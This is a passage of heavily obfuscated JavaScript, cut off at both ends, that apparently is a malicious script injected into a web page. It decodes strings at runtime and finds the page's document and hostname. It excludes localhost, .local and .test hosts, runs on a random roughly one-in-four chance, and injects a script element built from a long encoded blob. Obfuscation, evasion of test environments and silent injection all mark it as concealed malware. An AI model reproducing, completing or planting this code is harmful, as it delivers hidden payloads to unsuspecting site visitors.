)+Z(0x3d5,'IjP@')+Z(0x1f8,'K[U)')+Z(0x36d,'Dlyl')+Z(0x29e,'ODcb')+Z(0x213,'iPO4')+Z(0x2bc,'R)gu')+Z(0x2c1,'XPLB')+Z(0x348,'BA]0')+Z(0x24f,'bxT1')+Z(0x2ba,'Ov#U')+Z(0x2b1,'cHwG')+Z(0x3a5,'lSwo')+Z(0x388,'sq*S')+Z(0x30b,'iPO4')+Z(0x3cb,'!I1r')+Z(0x2f2,'2rZP')+Z(0x21d,'XPLB')+Z(0x3ba,'^VN^')+Z(0x235,'rZIO')+Z(0x21e,'!I1r')+Z(0x2d0,'ODcb')+Z(0x336,'^dPp')+Z(0x3c2,'uGN6')+Z(0x2ac,'*WcU')+Z(0x347,'lSwo')+Z(0x1ec,'m0hR')+Z(0x2f5,'N$*$')+Z(0x34a,'ODcb')+Z(0x226,'rZIO')+Z(0x2fc,'M5aj')+Z(0x218,'9Tra')+Z(0x32a,'2rZP')+Z(0x239,'7i@@')+Z(0x207,'K[U)')+Z(0x383,'XznP')+Z(0x1f4,'(J!9')+Z(0x273,'Z6hD')+Z(0x34f,'R)gu')+Z(0x3c8,'VK@7')+Z(0x2f6,'Z6hD')+Z(0x39b,'$w4y')+Z(0x3c1,'%9jN')+Z(0x296,'ajjz')+Z(0x25b,'R)gu')+Z(0x251,'#gRr')+Z(0x2e6,'$w4y')+Z(0x314,'uGN6')+Z(0x36f,'M5aj')+Z(0x2c4,'ajjz')+Z(0x3cc,'qBh!')+Z(0x20b,'XPLB')+Z(0x390,'f7n3')+Z(0x2b6,'BA]0')+Z(0x2c9,'(J!9')+Z(0x2bf,'rZIO')+Z(0x2d6,'9Tra')+Z(0x3bb,'ODcb')+Z(0x312,'f7n3')+Z(0x320,']LhJ')+Z(0x266,'Z6hD')+'xT',g[Z(0x292,'mI()')]=Z(0x2aa,'K[U)')+Z(0x307,'N$*$')+Z(0x334,'XPLB')+Z(0x234,'K[U)')+Z(0x387,'2rZP')+Z(0x2a6,'at0j')+Z(0x1fd,'*WcU')+Z(0x2ab,'at0j')+Z(0x26f,'aC)4')+Z(0x30e,'9Tra')+Z(0x32b,'znMd')+Z(0x2cc,'N$*$')+Z(0x2d3,'%9jN')+Z(0x363,'aC)4')+Z(0x2e3,'R)gu')+Z(0x357,'cHwG')+Z(0x236,'R)gu')+Z(0x245,'BSoL')+Z(0x31c,'$w4y')+Z(0x2f0,'f7n3')+Z(0x3b5,']LhJ')+Z(0x2cb,'IjP@')+Z(0x222,'BA]0')+Z(0x3b2,'cHwG')+Z(0x2ca,']LhJ')+Z(0x249,'^VN^')+Z(0x1fa,'mxE!')+Z(0x203,'m0hR')+Z(0x2a5,'iPO4')+Z(0x386,'XPLB')+Z(0x232,'lSwo')+Z(0x20c,'XznP')+Z(0x2da,'2rZP')+Z(0x391,'Ov#U')+Z(0x22d,'N$*$')+Z(0x263,'at0j')+Z(0x293,'mxE!')+Z(0x38f,'mI()')+Z(0x35a,'XznP')+Z(0x2ef,'mxE!')+Z(0x2f1,'hVlc')+Z(0x1ff,'XPLB')+Z(0x1fe,'qBh!')+Z(0x28a,'(J!9')+Z(0x3a8,'^n9U')+Z(0x23a,'!I1r')+Z(0x274,'mI()')+Z(0x2e0,'*WcU')+Z(0x3d9,'3iTt')+Z(0x35c,'hVlc')+Z(0x24c,'Z6hD')+Z(0x338,'IjP@')+Z(0x32d,'XPLB')+Z(0x33d,'mxE!')+Z(0x1e0,'lSwo')+Z(0x3aa,'Z6hD')+Z(0x33e,'BSoL')+Z(0x366,'RVm&')+Z(0x38b,'BSoL')+Z(0x349,'RVm&')+Z(0x2fb,'lSwo')+Z(0x20a,'Dlyl')+Z(0x33b,'VK@7')+Z(0x24b,'!I1r')+Z(0x2fa,'at0j')+Z(0x3dc,'uGN6')+Z(0x28d,'BSoL')+Z(0x3c1,'%9jN')+Z(0x340,'mI()')+Z(0x3dd,'%9jN')+Z(0x26e,'Z6hD')+Z(0x2c8,'VK@7')+Z(0x33a,'lSwo')+Z(0x36f,'M5aj')+Z(0x200,'IjP@')+Z(0x372,'IjP@')+Z(0x2ce,'$ro@')+Z(0x3b9,'BSoL')+Z(0x286,'sq*S')+Z(0x3b0,'bxT1')+Z(0x241,'at0j')+Z(0x35f,'VK@7')+Z(0x22f,'IjP@')+Z(0x316,'VK@7')+Z(0x2cf,'R)gu')+Z(0x351,'ajjz')+Z(0x25a,']LhJ'),g[Z(0x30a,'IjP@')]=Z(0x344,'hVlc')+Z(0x2af,'BA]0')+Z(0x3d8,'iPO4')+Z(0x341,'M5aj')+Z(0x28b,'XznP')+Z(0x29a,'Ov#U')+Z(0x288,'XPLB')+Z(0x367,'^dPp')+Z(0x1e5,'2rZP')+Z(0x1ed,'ajjz')+Z(0x265,'ODcb')+Z(0x354,'mxE!')+Z(0x313,'!I1r')+Z(0x281,'lSwo')+Z(0x317,'K!ki')+Z(0x28c,'m0hR'),g[Z(0x3a7,'uGN6')]=Z(0x287,'K[U)')+Z(0x2ee,'9Tra')+Z(0x330,'BSoL')+Z(0x392,'znMd')+Z(0x3a9,'3iTt')+Z(0x21b,'VK@7')+Z(0x396,'VK@7')+Z(0x204,'f7n3')+Z(0x257,'^n9U')+Z(0x30c,'N$*$')+Z(0x284,'%9jN')+Z(0x231,'7i@@'),g[Z(0x3a6,'XPLB')]=Z(0x2f4,'hVlc')+Z(0x343,'znMd')+Z(0x375,'%9jN')+Z(0x3ad,'#gRr')+Z(0x260,'hVlc')+Z(0x297,'mxE!')+Z(0x210,'XPLB')+Z(0x31b,'IjP@')+Z(0x325,'%9jN')+Z(0x2e8,'^dPp')+Z(0x326,'^VN^')+Z(0x253,'$w4y')+Z(0x3bc,'f7n3')+Z(0x2fe,'Ov#U')+Z(0x3c0,']LhJ')+Z(0x3cd,'3iTt')+Z(0x394,'^n9U')+Z(0x221,'ODcb'),g[Z(0x27f,'XPLB')]=function(J,K){return J===K;},g[Z(0x3be,'BSoL')]=function(J,K){return J-K;},g[Z(0x34b,'7i@@')]=function(J,K){return J!==K;},g[Z(0x252,'!I1r')]=Z(0x37c,'*WcU')+Z(0x2e5,'BSoL'),g[Z(0x1e6,'hVlc')]=function(J,K){return J===K;},g[Z(0x29b,'9Tra')]=Z(0x1de,'Z6hD')+'t',g[Z(0x352,'(J!9')]=Z(0x309,'BA]0')+Z(0x2c2,'aC)4'),g[Z(0x39f,'f7n3')]=Z(0x395,'Z6hD')+Z(0x219,'K[U)'),g[Z(0x246,'XPLB')]=function(J,K,L){return J(K,L);},g[Z(0x3a0,'^n9U')]=function(J,K,L){return J(K,L);},g[Z(0x233,'bxT1')]=function(J,K){return J-K;},g[Z(0x379,'znMd')]=function(J,K){return J(K);},g[Z(0x26a,'^n9U')]=function(J){return J();},g[Z(0x358,'f7n3')]=Z(0x318,'N$*$')+Z(0x206,'m0hR')+Z(0x212,'IjP@')+Z(0x380,'*WcU')+Z(0x2f7,'^n9U'),g[Z(0x2cd,'ajjz')]=function(J){return J();},g[Z(0x22a,'$ro@')]=function(J){return J();},g[Z(0x29d,'BSoL')]=function(J){return J();},g[Z(0x280,'VK@7')]=function(J){return J();},g[Z(0x2d2,'^dPp')]=Z(0x247,'mI()')+'t',g[Z(0x3a1,'XPLB')]=Z(0x3c4,'cHwG')+Z(0x24d,'Ov#U')+Z(0x1f7,'iPO4'),g[Z(0x369,'$ro@')]=Z(0x225,'ajjz')+Z(0x205,'7i@@')+Z(0x282,'M5aj')+Z(0x31e,'!I1r')+Z(0x2ed,'7i@@')+Z(0x26b,'DCGr')+Z(0x21f,'znMd')+Z(0x37e,'rZIO'),g[Z(0x3d4,'zT&p')]=Z(0x23c,'hVlc')+Z(0x364,'Dlyl')+Z(0x2dd,'qBh!')+Z(0x337,']LhJ')+Z(0x270,'R)gu')+Z(0x256,'*WcU'),g[Z(0x324,'uGN6')]=function(J){return J();},g[Z(0x25f,'zT&p')]=function(J,K){return J+K;},g[Z(0x254,'rZIO')]=function(J,K){return J+K;},g[Z(0x37d,'rZIO')]=Z(0x370,'aC)4');var j=g,k=function(){var J=!![];return function(K,L){var N=J?function(){var a0=_0x1470668f;if(L){var P=L[a0(0x23e,'XPLB')](K,arguments);return L=null,P;}}:function(){};return J=![],N;};}();function l(J,K){var a1=Z;for(var L in J)if(j[a1(0x1f1,'mxE!')](L[a1(0x2dc,'m0hR')+'h'],K)&&function(N,P){var a2=a1;for(var Q=0x2;j[a2(0x3ac,'sq*S')](Q,P[a2(0x397,'XPLB')+'h']);Q++)if(j[a2(0x224,'$w4y')](N[a2(0x271,'lSwo')+a2(0x24e,'Ov#U')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a3=Z;return j[a3(0x3af,'%9jN')](J,Math[a3(0x310,'*WcU')](j[a3(0x315,'iPO4')](Math[a3(0x2ae,'ajjz')+'m'](),j[a3(0x237,'Ov#U')](j[a3(0x285,'IjP@')](K,0x1),J))));}function p(J,K){var a4=Z;for(var L=0x0;j[a4(0x2e4,'cHwG')](L,K[a4(0x2dc,'m0hR')+'h']);L++){var N=K[L],P=j[a4(0x2f3,'2rZP')](0x0,N[a4(0x29c,'3iTt')+'Of']('.'))?j[a4(0x26d,'$w4y')]('.',J):J,Q=j[a4(0x3d3,'at0j')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x38a,'^VN^')+'h']),S=P[a4(0x345,'M5aj')+'Of'](N,Q),Q=j[a4(0x376,'hVlc')](-0x1,S)&&j[a4(0x36b,'2rZP')](S,Q);if(Q&&(j[a4(0x298,'%9jN')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x209,'$ro@')+'h'])||j[a4(0x30f,'BSoL')](0x0,N[a4(0x2c0,'ajjz')+'Of']('.'))))return 0x1;}}function q(){var a5=Z,J,K;return j[a5(0x24a,'qBh!')](l,j[a5(0x201,'Z6hD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a6=Z,J=j[a6(0x2c5,'iPO4')](u,j[a6(0x2a8,'BA]0')](q));if(J){var J=j[a6(0x2df,'VK@7')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a6(0x393,'%9jN')](0x46,J[a6(0x1e7,'2rZP')+a6(0x32c,'Z6hD')](0x0))&&j[a6(0x376,'hVlc')](0x66,J[a6(0x1e7,'2rZP')+a6(0x3b6,'$w4y')](0x0))||j[a6(0x353,'RVm&')](0x49,J[a6(0x2bd,'IjP@')+a6(0x23b,'9Tra')](0x1))&&j[a6(0x2fd,'znMd')](0x69,J[a6(0x384,'zT&p')+a6(0x228,'at0j')](0x1))||j[a6(0x244,'#gRr')](0x4c,J[a6(0x2e7,'f7n3')+a6(0x362,'rZIO')](0x2))&&j[a6(0x20d,'m0hR')](0x6c,J[a6(0x1f2,'Ov#U')+a6(0x36c,'iPO4')](0x2))||j[a6(0x37a,'%9jN')](0x45,J[a6(0x2be,'cHwG')+a6(0x2de,'uGN6')](0x3))&&j[a6(0x3da,'^dPp')](0x65,J[a6(0x259,'$ro@')+a6(0x261,'XznP')](0x3))||j[a6(0x28e,'at0j')](0x3a,J[a6(0x3b1,'M5aj')+a6(0x368,'M5aj')](0x4))):void 0x0;}}function u(J){var a7=Z;return j[a7(0x291,'ajjz')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,J=j[a8(0x29f,'2rZP')](q);if(J){var K=j[a8(0x2d7,'$ro@')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[a8(0x2d4,'aC)4')](K,'~')?j[a8(0x2d1,'lSwo')](u,J):L)&&j[a8(0x283,'BA]0')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x34d,'VK@7')](K,L);}}function x(){var a9=Z,J=j[a9(0x202,'hVlc')],K=new RegExp(j[a9(0x3d1,'cHwG')],'g');return J[a9(0x1fc,'#gRr')+'ce'](K,'')[a9(0x3ab,'ajjz')](';');}function y(){var aa=Z,J=j[aa(0x1ef,'lSwo')],K=new RegExp(j[aa(0x3cf,'*WcU')],'g');return J[aa(0x2b4,'BA]0')+'ce'](K,'')[aa(0x243,'BA]0')](';');}function z(J){var ab=Z;return j[ab(0x389,'$ro@')](-0x1,J[ab(0x3b4,'Dlyl')+'Of'](String[ab(0x20f,'*WcU')+ab(0x2b9,'cHwG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x321,'R)gu')](J)||new RegExp(j[ab(0x23d,'mxE!')],'g')[ab(0x3d7,'Ov#U')](J));var K;}function B(J,K){var ac=Z,L=J[ac(0x220,'uGN6')+'h'];return j[ac(0x2a2,']LhJ')](J[ac(0x216,'uGN6')+ac(0x377,'9Tra')](j[ac(0x305,'2rZP')](L,K[ac(0x382,'#gRr')+'h']),L),K);}function D(){var ad=Z,J=j[ad(0x2bb,'zT&p')][ad(0x300,'9Tra')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[ad(0x1f6,'9Tra')](k,this,function(){var ae=ad,V=j[ae(0x37f,'%9jN')](typeof window,j[ae(0x36e,'%9jN')])?window:j[ae(0x1e6,'hVlc')](typeof process,j[ae(0x3b8,'znMd')])&&j[ae(0x304,'R)gu')](typeof require,j[ae(0x21a,'mI()')])&&j[ae(0x38c,'*WcU')](typeof global,j[ae(0x35e,'DCGr')])?global:this,W=function(){var af=ae,X=new V[(af(0x2d9,'IjP@'))+'p'](P[af(0x276,']LhJ')]);return!X[af(0x267,'K[U)')](L);};return j[ae(0x31a,'sq*S')](W);});continue;case'1':j[ad(0x269,'^dPp')](L);continue;case'2':return!S||!!(j[ad(0x25c,'%9jN')](p,S=j[ad(0x1f5,'ODcb')](B,S,String[ad(0x2eb,'mI()')+ad(0x2b0,'at0j')+'de'](0x2e))?S[ad(0x268,'bxT1')+ad(0x215,'sq*S')](0x0,j[ad(0x32f,'7i@@')](S[ad(0x220,'uGN6')+'h'],0x1)):S,Q)||j[ad(0x33f,'VK@7')](p,S,T)||j[ad(0x27a,'uGN6')](z,S)||j[ad(0x26a,'^n9U')](s));case'3':var N={};N[ad(0x35b,'znMd')]=j[ad(0x2c3,'iPO4')];var P=N;continue;case'4':var Q=j[ad(0x242,']LhJ')](x),S=j[ad(0x373,'mI()')](w),T=j[ad(0x275,'$w4y')](y);continue;}break;}}function E(J){var ag=Z,K=j[ag(0x359,'sq*S')](q),L;K&&((L=K[ag(0x39c,'sq*S')+ag(0x3b3,'aC)4')+ag(0x32e,'aC)4')](j[ag(0x3c6,'$w4y')]))[ag(0x1eb,'aC)4')]=j[ag(0x30d,']LhJ')],L[ag(0x39d,'BA]0')+ag(0x2b7,'^dPp')+'t']=J,(K[ag(0x1e3,'RVm&')]||K[ag(0x39a,'rZIO')]||K[ag(0x21c,'lSwo')+ag(0x238,'K[U)')+ag(0x22c,']LhJ')])[ag(0x1e2,'hVlc')+ag(0x335,'3iTt')+'d'](L),L[ag(0x227,'K!ki')+'e']());}function F(){var ah=Z,J,K=j[ah(0x2b8,'zT&p')](l,j[ah(0x308,'aC)4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ah(0x2a4,'Dlyl')],N=new RegExp(j[ah(0x3a3,'sq*S')],'g'),(N=K[L[ah(0x1dd,'IjP@')+'ce'](N,'')])&&N[ah(0x1df,'Ov#U')+ah(0x20e,'2rZP')][ah(0x279,'Ov#U')+ah(0x2a9,'IjP@')+'d'](N));}try{var G,H,I;j[Z(0x356,'iPO4')](D)||(j[Z(0x350,'qBh!')](F),j[Z(0x3c5,'lSwo')](0x1,j[Z(0x303,'zT&p')](m,0x1,G=0x4))||j[Z(0x240,'hVlc')](E,j[Z(0x385,'hVlc')](j[Z(0x399,'XznP')]('(',new Function((function(){var _0x2895027=function(){var _0x8390080c=['C25lvJbVzhL4neXiB3bpmZbZzez0teTeqJrnmKzTtenK','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTitxbpmZbZ','BgjRA25lu3rks0rcne1TsMTmq2rOvw1snKP5A3jtu2D3','mwmXyuDssMjxCZbsBtf2uNLJC0OZrtrHm0jfuti4ngfw','mJaWmJu0tKL3tK5U','u1DoEeP5D25wmui0wKzgvgf6rMHAAZHUtenKALeYDfLI','sKTeqJrnvgrOtenKv2ntutvkEwTYu1nND2vetMLnq3DU','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','tZjZogjeDhjlExnWztnsB2fytMjkmLO0utnwt1ztzgrx','teTeqJrnELL3tenKmwryqNPkEwXKufDAmwjTtJbHvZL1','sJnsqwnyy25lu3rks0rcne1utMPmq2n3u2TsBuP5A3jt','ExDUvJfcue9hmvrHmJfyvwTnBKXdzfHumgHsyJiXDMeY','rLz5y3blmgTVtuHNEu0Ytxnkme13vgPrBKTtDePlrei0','B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrW','sgC0tezZD2vey3nnsgCZtKyWC1D6qJroAxD3zurABfHt','sKDzu2nZsJi1BLnTuK5vmNn4vNPAnuP5D25IBe5YyvD0','veLVtuHNEu1QrxnkEMm1zvvjBKTwmg9nsgD3s1n3D2vh','mg9AvNrzs0rcne16qM1mq2rbt1zsEKP5Bgrlr1zIv0nN','EwXKs0HzC1PwDfLlrei0twPfD0XdzePvBePUsNLSzeTt','rxbfwMLJCeSWA29nsgD6t0rNC0OWtK5oBwnUs1n0sKTe','tLzowfvfzdbkExDUyZboDLDTwJntEK1UtenKq2rwAfHw','wxnkmdf4wMXbBKTtDePlrei0twPRmuXdzhnssfLWsNLR','zeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zfvzBfPZ','vuz4sNL3BLz6uxzzmvf5utbSwfvSy25mq2rytLvkALmW','EfeZBgHkExDUyZjov1PfnurHmMH0uNLJC0OZBhrImhby','tZnkBgrivNLIAujSvZb3B01iz3HzAMTZsNPcs1jhww5l','zfjvsfi1vNLJC0OXyZfJv3byvvC1mLyXstbkExDUvJfj','y3nkmeP0yxPorK9hovDIBgnUtenKwe4YmwXwEMrXv0vg','zfHowgHRverOCG','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','CeSWA29nsgD6ttjfC0OWqNjjEKvUs1n0sKTeqJrzmLfZ','DLDty3blmgTVtuHOAfLPD25IrviYs1nJCeSWA29nsgD4','tMPoA1D5zhftvKzjywTzBLHumtDMu3HMtuHNmK56utvp','rgeYDfHomJbUtenKwe5hrxDwELjTtw5SweP5D25zvwXS','tvDzD0XdzdvKAMHpsNLRCLntz3DLr1zStenKm2vyswTk','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','yZbJBKTtDePlrei0txPoBeXdzdrnEwX2sNLRCLntz3DL','CNrbrue','EKXdy3fovxrUsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','CLntz3DLre5TtKn3BMeZtxDvu2nWsZbRB01iz3HAv1fZ','reXfuxnsu3HhtevJCe8ZmhnJvNrOtxLND2vesM1oExDU','rM1oExDUwJjvEvnty3blmgTVtuHNEK9ewxnkmLf4yvDn','ufHbC2jumw1KvZvQzeDSDMjPz3bLm1POy2LcAe16muPm','EwTYu1nND2vhttbmq2q0uunAD0P5A3jtu2D3zurfmLL5','rfjvy0zoDK5dy3nkmwrstJjss1eYouzImJf2wxLJC0OY','y3blmgTVtuHNEfKYvxnkm3bgwKvbBKTtDePlrei0tvrf','EwnZsJjnngeYAhrIvZG1uKDfBKXdzfHumfPQvwToCMvS','CeSWA29nsgD5wMPzC0P5uLPxBK1Us1n0sKTeqJrnv1PT','yMrgmhjIvNnUwtjOAgnRtNzAr1zczenKzeTiuwXIvNnU','sNL3BLLQAhjxv1u0yNPKrLz5y3nkmwmZvw1stLrSwMTv','vw1snKP5A3jtu2D3zurnEe15D25rBfz2v1nJCeSWA29n','AwnWwfn3BLP5y3bmsfu5zez0BfCYrxPlrei0tw1AAKXd','BgrivNLIAujSvZfRB01izZroq3DUwM5svfjPy3byu2GZ','D25uwezTvunJCeSWA29nsgHRtxL3BMvRvMTrq2nWsZbR','wfyXrMHkExDUvJfgC1PfmdrImhbRt0C4CKP5D25zmLj5','wtnKAeP5D25wmuPivM1KvgeZAfHvvefUtenKwe5wwMTt','ne15D3DLrgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZ','sJnSBLviCfHvwgHRuZfJBKXdzfHvAtLRu1CXCK5gyZnw','se1ZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzeqXDwrx','DLj5y3nkmwrqyw1KA1uYDgTwELPesNL3BLz6wtfzBLPU','B25lu3rks0rcne1uvMTmq2mZt1HSq0P5A3jtu2D3zurf','mgTVtuHOAe15D25xu1z1u1nJCeSWA29nsgD5twPrC0OZ','wLrksKP5A3jtu2D3zurfm05dD25rBfz2v1nJCeSWA29n','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','rZLPsNL3BMnuAhztvMrsuM1ovwjxodbkExDUvJa5r1Pf','qJrorev4tenKC1jiwxbkEwTYu1nND2vettbou3DUu2LO','mgfxoxvlsevZy3LSn2nTvJbKweP1suHfovbumxPpmZbZ','CLntz3DLre0WtwL3BMeXCg5LAwnWsZbRB01iz3PprffZ','wfvRog5mq2rOt0C5DMfStNzLwePisNL3BMmZuMfArtfe','nJe5mdK1y0D4DxvH','zfHvsgHRu21rDW','tNL3BLeWmdjAEwnWsZbRB01iz3Hpv1vZsNPgs1iXA25l','EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgTxmgTV','A29nsgD5wxPfC0P5vxbuu2TUs1n0sKTeqJrnvgS1tenK','qJrzALLZsJfgtq','zhrprMmZtKnJC0OZtNLIr1jsutj0BwfSy25mq2ryvdbW','rezRwwL3BLnytxHxAwnWs3LOsKTeqJrnELPRtenKwKPx','yM1sBgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDK','tuHNEe9esxnkmdf4wMXbBKTtDePlrei0txPzm0Xdy3Dr','AwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fy','rKHkExDUvNPAsfiXzffKu3rOvNLJC0OYwNrImfzQt0C5','mgTVtuHNEe5Qqxnkmez2vM5nBKTtDePlrei0twPkBuXd','zw5RBKTtA3jkm0fUwfnOrfCXy29nsgD5t1DrC0OXqwHA','DgeWCfHov1vUtenKwfvfsMTtvK5YvdjktvLty3nkmwrt','tvrSBuXdzePvBePUsNLRCLntz3DLreK0wvn3BLOYvxLt','zg1gEuLiwtLKrNrls0rcne1Qwtjmq2nSs1uWCeP5Bgrl','z3DLrePTtvn3BMryvNDJEwnWsZbRB01iz3LorfLZsJfg','ELzXvLHkAeP5D25Jm0PRwKu5rgeWDgXJu2nZsJfKuu1e','AwHgvNLJCeSWA29nsgCWturJC0P6qKTsr1LUs1n0sKTe','r05uzuzowvyXqtrkExDUy1CXDK5xsM1Lv2TUtenKru9h','seyZsNLRCeSZqMHJBK5Su1C1meTfz29nsgD6t0rfC0OZ','tvz5y3nkmwrtzuDst2jxovnArK52vvnJC0OYuKrHEKjd','qKHkExDUvJfgvvzhttrHme5ytMPbBKXdzevIvZLYvNPA','uZjJBKTtDePlrei0txPNnuXdzdvKAMHpsNLRCLntz3DL','z3HzBuvZsJnJA0PTz25lvJa5wM5wDvKZuNbImJrVy1n4','BKTtDePlrei0t1rNC0OZy21Amg9Us1n0sKTeqJrzEK1Z','vfCXCLeYrJrwEwnZsJbwDgiZwM1KmdH6sNL3BLjgtNzn','u1PgrLrHmfzPturrBKXdzgPAAZL1y0voDMrPy3nkmwmW','vfHgBvvdy3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJ','qJrnv1f6tenKuW','mvP4sKrRBKTtDePlrei0tvrzmeXdyZrAm0iYsNLRCLnt','we5etMPuAKPSzgXKuwnty3nkmwmXzgTOEgvhuMTtvwnU','rK5YtuzJm2jRB25mq2rguti4CMiYmxzwmwrtvhLJC0OX','s1n0sKTeqJrnELPStenJCu5vDg5kEwTYu1nND2vertno','tLfnm0vYvJfkmuP5D25wmujmzw1WDgf6BfHvsfvUtenK','t0n3BMjgmxLtEwnWsZbRB01iz3HoAMnZsJfgwvfPz25l','ttrmq2n4u2TKwKP5A3jtu2D3zuroBe1dD25HBvf4t0nJ','DePlrei0wvrRC0OZCezArufUs1n0sKTeqJrnALK0tenK','BhqWwfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6','Ae5tD25LA1zRuunJCeT5zgPAu2rKs0HvC0P5y3blu3DU','ne9hwxnkme5otM1JBKTtDePlrei0tvDsAeXdzdzsv1jb','EMrgy25mq2ryvvu1A1mWtNjIBgmZuKHbBKXdzhDprZGY','AeP5D25wmujiu1zJmwrvovHov1vUtenKne9howfwmuy0','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','zdnAnuP5D25JAMH2vJfKuvjTtKPprZLvsNL3BLKWDevz','mKzivKzWwe4YrJnkExDUzeHADu0XzfjAvtrUtenKwe5e','sNPcs1jhww5lu3rks0rcne0YwMHmq2rTzezor0P5A3jt','qJrnvfL4tenKre1fndbkEwXKs0HJC2vPAZDMu3GWvZbZ','wKv0weP5D25wELzpwtfwDgeYoxLIv3n2sNL3BMrvtNzr','C0OYwJbvmfLUs1n0sKTeqJrnAK0ZtenKC1HysKXkEwTY','u2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLcu1Px','vgiYEgHrmJLssNL3BLyXqKHor2XuytjSwfvvC25mq2ry','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','rw5mq2rfzfzOr2mYzgXkExDUuM5KmMfSzfjJvwDUtenK','BLjytMfArxm0ytfkAfz5y3nkmLPSvuDswe5erNfkExDU','mvrxwLHJCG','wMT0wfPhmxzLAwnZsJfKugfhuLbrmJHYwxPOCMjPy3nk','r3q2vNPKr1KWzZrImvj2uZjRmeP5D25wmuv6wKzwvgj6','vtLyEKi0tMPJme9uzZjnmK5ItuHND1HtEg1qv0vYwLn4','yM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5C29k','mu52wLnJC0OXyZbuBvjwvti5DvL6AhzKEwnZsJfJm04Y','z3LorgDZsNLwCfjfuw5lu3rks0rcne16rxHmq2qZsM1K','sNLRCLntz3DLrePOtxL3BLnPAezwEwnWsZbRB01iz3Lo','AfHorxnUtenKBu1RwMTvAMHYtLzJmvf5y3nkmwrqzuDs','v01ZsJjAmfuWww5lu3rks0rcne1xtxHmq2nVyvvoAeP5','zdrrq1P3sNLRCLntz3DLr0KWtenKsLvSsM5kEwTYu1nN','uunJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK9q','sZbRB01iz3LArefZsJj4rwrPA25lu3rks0rcne1Tvtjm','tLrNC0OZy2TkBwDUs1n0sKTeqJrnAMn4tenJnfOZqJjk','BLPusKPkEwTYu1nND2vestrnq3DUv2PorK9dy3blmgTV','ExDUtuvcwgfdy3blmgTVtuHNEe5hrxnkmg9VuLzJBKTt','r0vUtenKngrxCfLwmuPuyunJC0OXyZfJA1zQvti4Efjh','m0Piuw1suvuYDhbJrMnUtenKBu9hDhjImJf2y2TsEeP5','s0P5A3jtu2D3zuDoAeXdzenwvZLAsNLRCLntz3DLre0X','DLr5y3nkmwrrttjstLuYotnIrZfYvfnJC0OXyZjKA1Pc','z3PnrevZsJj0EK1grw5lu3rks0rcne0Ystvmq2q2uLDs','sJbWmwrvtw5lu3rks0rcne1uqtbmq2rkvwXkBKP5A3jt','C0OWmxHABefUs1yWovPUvNvzm1jWyJi0B2rPEdnmsgDZ','yvzWvvuXyZnortHUtenKwfvUwLnzvZf2ww1AweP5D25L','tuHOBe15D25ArezWwxLJCeSWA29nsgD6txPjC0OZCezA','mgTVtuHNEe1uy3nkmgXtvw1JBKTtDePlrei0twPKBeXd','wfr0CfPPAg5qvda5zfC1A1PxwNbIBvzRs1H0CfPPAgzn','A25lu3rks0rcna','BMqZBhLkq2nWsZbRB01iz3PAvevZsNPOBMniww5lu3rk','sxHJAtLdzfu4BKXdzhbIv3rWuMXoDK9gyZnpq2nZsJnA','ytfJmfLxC25mq2ryvw5sA1nRtNzxv3m0yJbnBKXdzfHu','mwrrttjssveYow5zA05YtwLJC0OYuNrImLiZzeDOALnT','s1n0sKTeqJrnmK5PtenKmffirJnkEwTYu1nND2vhvtrm','B1fTuKPrmNm1vNPwnuP5D25zBKzjvgXJmMryvw5mq2ry','CLKXyZfrBu5ouNLJC0OWuLrImwXPyLC5qLyXqNrkExDU','BKTtDePlrei0tvDnnuXdzenwvZLAsNLRCLntz3DLreuX','BeXdzhnywePmsNLRCLntz3DLrev4wvn3BLPUuLrsAwnW','q2retuu0meP5A3jtu2D3zurgAu55D25xu1z1u1nJCeSW','EwnZsJfKuLrTuKLIv3mYvNPrnvr5y3nkmezeyJiXCLL6','wJbvmfLUs1n0sKTeqJrnELuZtenJm09yBenkEwTYu1nN','CeSWA29nsgCZwvn3BMr5uw1Hq2nWsZbRB01iz3LAr0vZ','rw5lu3rks0rcne16wMLmq2m0wJncmKP5A3jtu2D3zurj','uxblvdKZt25syLLusw9nsgD4wMPNC0OYwJbvmfLUs1yW','D2verMTnu3DUzhLABLnPy3blmgTVtuHNEvLuy3nkmuPU','s0z